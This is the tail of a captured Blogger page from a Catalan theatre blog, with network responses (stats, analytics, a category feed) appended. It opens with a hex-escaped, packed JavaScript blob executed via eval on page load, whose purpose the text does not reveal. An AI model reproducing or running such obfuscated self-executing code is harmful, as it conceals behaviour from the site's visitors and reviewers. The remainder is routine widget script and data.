31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7NN3iKaTyMHldLXnJ9Zm15ieS4rA:1763721166903';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/7980908189225104584/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7980908189225104584', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY/s72-c/marcos+gpunto.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY/s400/marcos+gpunto.jpg', 'pageName': 'Alberto Conejero: \x22Le debo a Lorca mis primeros sue\xf1os de ser poeta y dramaturgo\x22', 'pageTitle': 'Butaques i somnis: Alberto Conejero: \x22Le debo a Lorca mis primeros sue\xf1os de ser poeta y dramaturgo\x22', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Alberto Conejero: \x22Le debo a Lorca mis primeros sue\xf1os de ser poeta y dramaturgo\x22', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY/s400/marcos+gpunto.jpg', 'url': 'https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7980908189225104584}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2934712175-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBYhMDbzAE9eZg8SDGafsozd11AC5pHZX0U4AsXUkf7u-ntSiyby0NEvzeOHRFV_HBjsb6VNNpzYot8F_92Z21UJNyJxA'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBYhMDbzAE9eZg8SDGafsozd11AC5pHZX0U4AsXUkf7u-ntSiyby0NEvzeOHRFV_HBjsb6VNNpzYot8F_92Z21UJNyJxA
body_size: 46
content:
{"total":1680687,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,56],[1,61],[2,33],[3,21],[4,45],[5,70],[6,64],[7,76],[8,100],[9,48],[10,33],[11,51],[12,25],[13,34],[14,45],[15,47],[16,74],[17,34],[18,22],[19,14],[20,18],[21,18],[22,39],[23,51],[24,47],[25,23],[26,19],[27,20],[28,19],[29,4]],"nextTickMs":400000}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=459798445&t=pageview&_s=1&dl=https%3A%2F%2Fwww.butaquesisomnis.com%2F2015%2F09%2Falberto-conejero-le-debo-lorca-mis.html&ul=en-us%40posix&dt=Alberto%20Conejero%3A%20%22Le%20debo%20a%20Lorca%20mis%20primeros%20sue%C3%B1os%20de%20ser%20poeta%20y%20dramaturgo%22%20-%20Butaques%20i%20somnis&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1260127801&gjid=1865561982&cid=143857940.1763721169&tid=UA-12868066-1&_gid=1165905751.1763721169&_r=1&_slc=1&z=2026672441
body_size: -452
content:
2,cG-CZBG5V16WN

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Premios%20Ceres?alt=json-in-script&max-results=3&callback=jQuery111006975347623502457_1763721167376&_=1763721167377
body_size: 25645
content:
// API callback
jQuery111006975347623502457_1763721167376({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel 